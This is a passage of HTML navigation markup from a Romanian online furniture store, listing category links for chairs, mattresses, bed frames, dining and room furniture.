                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/scaune/scaune-moderne/" class="hasProducts"><span>Scaune Moderne</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-848 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/scaune/scaune-lemn-masiv/" class="hasProducts"><span>Scaune Lemn Masiv</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-846 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/scaune/scaune-conferinta/" class="hasProducts"><span>Scaune Conferinta</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-937 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/scaune/scaun-vizitator/" class="hasProducts"><span>Scaun Vizitator</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-938 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/scaune/scaun-relaxare/" class="hasProducts"><span>Scaun Relaxare</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-839 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/scaune/scaun-bar/" class="hasProducts"><span>Scaun Bar</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-984 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/scaune/taburet-depozitare/" class="hasProducts"><span>Taburet Depozitare</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-679 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/scaune/taburet/" class="hasProducts"><span>Taburet</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-838 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/scaune/scaune-pliante/" class="hasProducts"><span>Scaune Pliante</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-842 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/scaune/scaune-terasa/" class="hasProducts"><span>Scaune Terasa</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-843  isLast">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/scaune/scaune-gradina/" class="hasProducts"><span>Scaune Gradina</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                            </ul>
                                        </li>

                                        <li class="has-submenus categoryId-776 ">
                                            <a href="https://www.acaju.ro/mobila-si-mobilier/dining/" class="hasProducts isParent"><span>DINING</span><span class="responsive-menu-control">+</span></a>
                                            <ul class="box-content">

                                                <li class=" categoryId-777 isFirst">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/dining/scaune-dining/" class="hasProducts"><span>Scaune Dining</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-778 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/dining/masa-dining/" class="hasProducts"><span>Masa Dining</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-782 ">
                                                    <a href="https://www.acaju.ro/scaune-dining-tapitate/" class="hasProducts"><span>Scaune Dining Tapitate</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-783 ">
                                                    <a href="https://www.acaju.ro/masa-dining-extensibila/" class="hasProducts"><span>Masa Dining Extensibila</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-865 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/dining/masa-rotunda-dining/" class="hasProducts"><span>Masa Rotunda Dining</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-867  isLast">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/dining/bufet-dining/" class="hasProducts"><span>Bufet Dining</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                            </ul>
                                        </li>

                                        <li class="has-submenus categoryId-407 ">
                                            <a href="https://www.acaju.ro/mobila-si-mobilier/saltele/" class="hasProducts isParent"><span>SALTELE </span><span class="responsive-menu-control">+</span></a>
                                            <ul class="box-content">

                                                <li class=" categoryId-294 isFirst">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/saltele/saltele-ortopedice/" class="hasProducts"><span>Saltele Ortopedice </span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-402 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/saltele/saltele-ieftine/" class="hasProducts"><span>Saltele Ieftine</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-676 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/saltele/saltea-180x200/" class="hasProducts"><span>Saltea 180x200 cm</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-675 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/saltele/saltea-160x200/" class="hasProducts"><span>Saltea 160x200 cm</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-674 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/saltele/saltea-160x190/" class="hasProducts"><span>Saltea 160x190 cm</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-673 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/saltele/saltea-140x200/" class="hasProducts"><span>Saltea 140x200 cm</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-672 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/saltele/saltea-140x190/" class="hasProducts"><span>Saltea 140x190 cm</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-671 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/saltele/saltea-120x200/" class="hasProducts"><span>Saltea 120x200 cm</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-668 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/saltele/saltea-120x190/" class="hasProducts"><span>Saltea 120x190 cm</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-667 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/saltele/saltea-90x200/" class="hasProducts"><span>Saltea 90x200 cm</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-666 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/saltele/saltea-90x190/" class="hasProducts"><span>Saltea 90x190 cm</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-670 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/saltele/saltea-80x200/" class="hasProducts"><span>Saltele 80x200 cm</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-669 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/saltele/saltea-80x190/" class="hasProducts"><span>Saltea 80x190 cm</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-306 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/saltele/saltea-cu-arcuri-individuale/" class="hasProducts"><span>Saltea cu Arcuri Individuale</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-308 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/salteale/saltea-cu-memorie/" class="hasProducts"><span>Saltea cu Memorie</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-293 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/saltele/saltea-spuma/" class="hasProducts"><span>Saltea Spuma</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-971 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/saltele/saltea-130x200/" class="hasProducts"><span>Saltea 130x200</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-972 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/saltele/saltea-130x190/" class="hasProducts"><span>Saltea 130x190</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-974 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/saltele/saltea-100x200/" class="hasProducts"><span>Saltea 100x200</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-976 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/saltele/protectie-saltea/" class="hasProducts"><span>Protectie Saltea</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-978 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/saltele/saltea-patut-bebe/" class="hasProducts"><span>Saltea Patut Bebe</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-979  isLast">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/saltele/saltea-pliabila/" class="hasProducts"><span>Saltea Pliabila</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                            </ul>
                                        </li>

                                        <li class="has-submenus categoryId-856 ">
                                            <a href="https://www.acaju.ro/mobila-si-mobilier/topper/" class="hasProducts isParent"><span>TOPPER</span><span class="responsive-menu-control">+</span></a>
                                            <ul class="box-content">

                                                <li class=" categoryId-858 isFirst">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/topper/topper-160x200/" class="hasProducts"><span>Topper 160x200</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-859  isLast">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/topper/topper-140x200/" class="hasProducts"><span>Topper 140x200</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                            </ul>
                                        </li>

                                        <li class="has-submenus categoryId-539 ">
                                            <a href="https://www.acaju.ro/mobila-si-mobilier/somiera/" class="hasProducts isParent"><span>Somiera </span><span class="responsive-menu-control">+</span></a>
                                            <ul class="box-content">

                                                <li class=" categoryId-1045 isFirst">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/somiera/somiera-180x200/" class="hasProducts"><span>Somiera 180x200</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-1042 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/somiera/somiera-160x200/" class="hasProducts"><span>Somiera 160x200</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-1044 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/somiera/somiera-140x200/" class="hasProducts"><span>Somiera 140x200</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-1046 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/somiera/somiera-90x200/" class="hasProducts"><span>Somiera 90x200</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-1041 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/somiera/somiera-rabatabila/" class="hasProducts"><span>Somiera Rabatabila</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-1047 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/somiera/somiera-metalica/" class="hasProducts"><span>Somiera Metalica</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-1048  isLast">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/somiera/somiera-lemn/" class="hasProducts"><span>Somiera Lemn</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                            </ul>
                                        </li>

                                        <li class="has-submenus categoryId-939 ">
                                            <a href="https://www.acaju.ro/mobila-si-mobilier/instant-gaming/" class="hasProducts isParent"><span>INSTANT GAMING</span><span class="responsive-menu-control">+</span></a>
                                            <ul class="box-content">

                                                <li class=" categoryId-451 isFirst isLast">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/instant-gaming/scaun-gaming/" class="hasProducts"><span>Scaun Gaming  </span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                            </ul>
                                        </li>

                                        <li class="has-submenus categoryId-687 ">
                                            <a href="https://www.acaju.ro/mobila-si-mobilier/mobilier-modular/" class="hasProducts isParent"><span>MOBILIER MODULAR</span><span class="responsive-menu-control">+</span></a>
                                            <ul class="box-content">

                                                <li class=" categoryId-608 isFirst">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobilier-modular/colectia-mobila-karet/" class="hasProducts"><span>Colectia mobilier modular KARET</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-456 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobilier-modular/colectia-junona-line/" class="hasProducts"><span>Colectia bucatarie modulara JUNONA LINE</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-584 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobilier-modular/colectia-mobila-kaspian/" class="hasProducts"><span>Colectie mobila modulara KASPIAN</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-461 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobilier-modular/colectia-mobila-clasica-natalia/" class="hasProducts"><span>Colectia mobila modulara clasica NATALIA</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-614  isLast">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobilier-modular/colectia-mobila-modai/" class="hasProducts"><span>Colectia mobila modulara MODAI</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                            </ul>
                                        </li>

                                        <li class="has-submenus categoryId-702 ">
                                            <a href="https://www.acaju.ro/mobila-si-mobilier/bestsellers/" class="hasProducts isParent"><span>BESTSELLERS</span><span class="responsive-menu-control">+</span></a>
                                            <ul class="box-content">

                                                <li class=" categoryId-703 isFirst">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/bestsellers/living/" class="hasProducts"><span>Living</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-704 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/bestsellers/dormitor/" class="hasProducts"><span>Dormitor</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-705  isLast">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/bestsellers/bucatarie/" class="hasProducts"><span>Bucatarie</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                            </ul>
                                        </li>

                                        <li class="has-submenus categoryId-486 ">
                                            <a href="https://www.acaju.ro/mobila-si-mobilier/mobilier-livrare-rapida/" class="hasProducts isParent"><span>LIVRARE RAPIDA DIN STOC</span><span class="responsive-menu-control">+</span></a>
                                            <ul class="box-content">

                                                <li class=" categoryId-693 isFirst">
                                                    <a href="https://www.acaju.ro/mobilier-pentru-dormitor/" class="hasProducts"><span>Mobilier pentru dormitor </span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-695 ">
                                                    <a href="https://www.acaju.ro/mobilier-pentru-living/" class="hasProducts"><span>Mobilier pentru living </span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-694 ">
                                                    <a href="https://www.acaju.ro/mobilier-pentru-bucatarie/" class="hasProducts"><span>Mobilier pentru bucatarie </span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-696 ">
                                                    <a href="https://www.acaju.ro/mobilier-tapitat/" class="hasProducts"><span>Mobilier tapitat</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-697 ">
                                                    <a href="https://www.acaju.ro/mobilier-pentru-hol/" class="hasProducts"><span>Mobilier pentru hol</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-698 ">
                                                    <a href="https://www.acaju.ro/mobilier-pentru-birou/" class="hasProducts"><span>Mobilier pentru birou </span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-699  isLast">
                                                    <a href="https://www.acaju.ro/mobilier-pentru-copii/" class="hasProducts"><span>Mobilier pentru copii </span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                            </ul>
                                        </li>

                                        <li class=" categoryId-728 ">
                                            <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-germania/" class="hasProducts"><span>MOBILA GERMANIA</span><span class="responsive-menu-control">+</span></a>

                                        </li>

                                        <li class=" categoryId-570 ">
                                            <a href="https://www.acaju.ro/mobila-si-mobilier/lichidare-stocuri-mobila/" class="hasProducts"><span>LICHIDARE STOCURI</span><span class="responsive-menu-control">+</span></a>

                                        </li>

                                        <li class=" categoryId-562 ">
                                            <a href="https://www.acaju.ro/noutatile-sezonului/" class="hasProducts"><span>NOUTATI</span><span class="responsive-menu-control">+</span></a>

                                        </li>

                                        <li class=" categoryId-560 ">
                                            <a href="https://www.acaju.ro/mobila-si-mobilier/pachete-promo-mobilier/" class="hasProducts"><span>PACHETE PROMO MOBILA</span><span class="responsive-menu-control">+</span></a>

                                        </li>

                                        <li class=" categoryId-483 ">
                                            <a href="https://www.acaju.ro/mobila-si-mobilier/outlet/" class="hasProducts"><span>ACAJU OUTLET</span><span class="responsive-menu-control">+</span></a>

                                        </li>

                                        <li class=" categoryId-576 ">
                                            <a href="https://www.acaju.ro/luna-cadourilor/" class="hasProducts"><span>Cadouri Promo</span><span class="responsive-menu-control">+</span></a>

                                        </li>

                                        <li class=" categoryId-701 ">
                                            <a href="https://www.acaju.ro/colectia-pret-avantajos/" class="hasProducts"><span>Colectia Pret Avantajos</span><span class="responsive-menu-control">+</span></a>

                                        </li>

                                        <li class=" categoryId-1037 ">
                                            <a href="https://www.acaju.ro/cadouri-dupa-valoarea/" class="hasProducts"><span>Ia-ti cadoul dupa valoarea comenzii!</span><span class="responsive-menu-control">+</span></a>

                                        </li>

                                        <li class="has-submenus categoryId-748 ">
                                            <a href="https://www.acaju.ro/mobila-si-mobilier/mobilier/" class="hasProducts isParent"><span>MOBILIER </span><span class="responsive-menu-control">+</span></a>
                                            <ul class="box-content">

                                                <li class=" categoryId-750 isFirst">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobilier/mobilier-living/" class="hasProducts"><span>Mobilier living</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-753 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobilier/mobilier-dormitor/" class="hasProducts"><span>Mobilier dormitor</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-583 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobilier/mobilier-hol/" class="hasProducts"><span>Mobilier Hol</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-762 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobilier/mobilier-birou/" class="hasProducts"><span>Mobilier birou</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-752 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobilier/mobilier-bucatarie/" class="hasProducts"><span>Mobilier bucatarie</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-749 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobilier/mobilier-gradina/" class="hasProducts"><span>Mobilier gradina</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-751 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobilier/mobilier-scandinav/" class="hasProducts"><span>Mobilier scandinav</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-757 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobilier/mobilier-tineret/" class="hasProducts"><span>Mobilier  tineret</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-754 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobilier/mobilier-copii/" class="hasProducts"><span>Mobilier copii</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-998 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobilier/mobilier-modern/" class="hasProducts"><span>Mobilier Modern</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-997 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobilier/mobilier-rustic/" class="hasProducts"><span>Mobilier Rustic</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-759 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobilier/mobilier-terasa/" class="hasProducts"><span>Mobilier terasa</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-760 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobilier/mobilier-bar/" class="hasProducts"><span>Mobilier bar</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-1001  isLast">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobilier/mic-mobilier/" class="hasProducts"><span>Mic Mobilier</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                            </ul>
                                        </li>

                                        <li class=" categoryId-691  isLast">
                                            <a href="https://www.acaju.ro/produse-scoase-din-oferta/" class="hasProducts"><span>Produse scoase din oferta Acaju</span><span class="responsive-menu-control">+</span></a>

                                        </li>

                                    </ul>

                                </li>


                                <li class="">
                                    <a href="https://www.acaju.ro/mobila-si-mobilier/politica-de-returnare/" title="30 DE ZILE DREPT DE RETUR GRATUIT" class="menu-item-link">30 DE ZILE DREPT DE RETUR GRATUIT</a>

                                </li>


                                <li class="">
                                    <a href="https://www.acaju.ro/mobila-si-mobilier/lichidare-stocuri-mobila/" title="LICHIDARI STOCURI " class="menu-item-link">LICHIDARI STOCURI </a>

                                </li>


                                <li class="">
                                    <a href="https://www.acaju.ro/mobila-si-mobilier/outlet/" title="Acaju Outlet" class="menu-item-link">Acaju Outlet</a>

                                </li>


                                <li class="">
                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobilier-livrare-rapida/" title="LIVRARE RAPIDA DIN STOC" class="menu-item-link">LIVRARE RAPIDA DIN STOC</a>

                                </li>


                                <li class="menu-item-dropdown-menu has-submenus">
                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobilier/" title="MOBILIER CAMERE" class="menu-item-link">MOBILIER CAMERE</a>

                                    <ul class="box-content">

                                        <li class="has-submenus categoryId-581 isFirst">
                                            <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-living/" class="hasProducts isParent"><span>MOBILA LIVING</span><span class="responsive-menu-control">+</span></a>
                                            <ul class="box-content">

                                                <li class=" categoryId-355 isFirst">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-living/canapele-living/" class="hasProducts"><span>Canapele Living</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-291 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-living/coltare-living/" class="hasProducts"><span>Coltare Living</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-784 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-living/fotoliu-living/" class="hasProducts"><span>Fotoliu Living</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-785 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-living/sezlong-living/" class="hasProducts"><span>Sezlong Living</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-1030 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-living/tabureti-living/" class="hasProducts"><span>Tabureti Living</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-511 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-living/living-modern/" class="hasProducts"><span>Living Modern</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-786 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-living/living-clasic/" class="hasProducts"><span>Living Clasic</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-540 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-living/comoda-living/" class="hasProducts"><span>Comoda Living</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-507 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-living/biblioteca/" class="hasProducts"><span>Biblioteca</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-787 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-living/dulap-living/" class="hasProducts"><span>Dulap Living</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-788 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-living/masuta-living/" class="hasProducts"><span>Masuta Living</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-550 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-living/masa-living/" class="hasProducts"><span>Masa Living</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-298 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-living/scaune-living/" class="hasProducts"><span>Scaune Living</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-530 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-living/vitrina-living/" class="hasProducts"><span>Vitrina Living </span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-677 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-living/balansoar/" class="hasProducts"><span>Balansoar</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-774 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-living/fotoliu-balansoar/" class="hasProducts"><span>Fotoliu Balansoar</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-775 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-living/scaun-balansoar/" class="hasProducts"><span>Scaun balansoar</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-258  isLast">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-living/bar-living/" class="hasProducts"><span>Bar Living</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                            </ul>
                                        </li>

                                        <li class="has-submenus categoryId-580 ">
                                            <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-dormitor/" class="hasProducts isParent"><span>MOBILA DORMITOR</span><span class="responsive-menu-control">+</span></a>
                                            <ul class="box-content">

                                                <li class=" categoryId-353 isFirst">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-dormitor/canapele-extensibile-pentru-dormit-zilnic/" class="hasProducts"><span>Canapele Extensibile pentru Dormit Zilnic</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-543 ">
                                                    <a href="https://www.acaju.ro/mobila--si-mobilier/mobila-dormitor/comoda-dormitor/" class="hasProducts"><span>Comoda Dormitor</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-525 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-dormitor/dulap-dormitor/" class="hasProducts"><span>Dulap Dormitor</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-421 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-dormitor/pat-dormitor/" class="hasProducts"><span>Pat Dormitor </span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-927 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-dormitor/paturi-dormitor-ieftine/" class="hasProducts"><span>Paturi Dormitor Ieftine</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-933 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-dormitor/pat-90x200/" class="hasProducts"><span>Pat 90x200</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-1031 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-dormitor/pat-100x200/" class="hasProducts"><span>Pat 100x200</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-928 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-dormitor/pat-120x200/" class="hasProducts"><span>Pat 120x200</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-929 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-dormitor/pat-140x200/" class="hasProducts"><span>Pat 140x200</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-930 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-dormitor/pat-160x200/" class="hasProducts"><span>Pat 160x200</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-931 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-dormitor/pat-180x200/" class="hasProducts"><span>Pat 180x200</span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-532 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/paturi/pat-supraetajat/" class="hasProducts"><span>Pat Supraetajat </span><span class="responsive-menu-control">+</span></a>

                                                </li>

                                                <li class=" categoryId-771 ">
                                                    <a href="https://www.acaju.ro/mobila-si-mobilier/mobila-dormitor/dressing/" class="hasProducts"><span>Dressing</span><span class="responsive-menu-control">+</span></a>

                                                </li>

